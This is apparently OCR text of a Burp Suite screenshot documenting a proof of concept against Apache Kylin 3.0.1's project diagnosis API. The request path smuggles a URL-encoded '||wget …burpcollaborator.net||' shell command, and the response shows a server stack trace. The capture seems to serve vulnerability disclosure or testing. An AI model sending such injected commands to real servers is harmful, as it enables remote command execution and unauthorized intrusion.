 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://127.0.0.1:7070 ?
Request
Raw Params Headers Hex
GET
/kylin/api/diag/project/%7c%7cwget%20h1j96qoac5o9mbqpkewkhxxa218rwg.burpc
ollaborator.net%7c%7c/download HTTP/1.1
Host: 127.0.0.1:7070
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1:7070/kylin/admin
Cookie: project=%22learn_kylin%22;
JSESSIONID=E1303FC4DAEF749E84ABD3DFDF47F880
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
X-Content-Type-Options: nosniff
Content-Type: application/json;charset=UTF-8
vary: accept-encoding
Date: Wed, 21 Oct 2020 06:47:18 GMT
Connection: close
Content-Length: 8789
{"code":"999","data":null,"msg":"Diagnosis package not found in
directory:
/home/admin/apache-kylin-3.0.1-bin-hbase1x/bin/../tomcat/temp/diag_proje
ct2264910066181594202.","stacktrace":"org.apache.kylin.rest.exception.Ba
dRequestException: Diagnosis package not found in directory:
/home/admin/apache-kylin-3.0.1-bin-hbase1x/bin/../tomcat/temp/diag_proje
ct2264910066181594202.\n\tat
org.apache.kylin.rest.service.DiagnosisService.getDiagnosisPackageName(D
iagnosisService.java:75)\n\tat
org.apache.kylin.rest.service.DiagnosisService.dumpProjectDiagnosisInfo(
DiagnosisService.java:87)\n\tat
org.apache.kylin.rest.controller.DiagnosisController.dumpProjectDiagnosi
sInfo(DiagnosisController.java:82)\n\tat
sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)\n\tat
? < + > Type a search term 0 matches
Done 9,173 bytes | 3,391 millis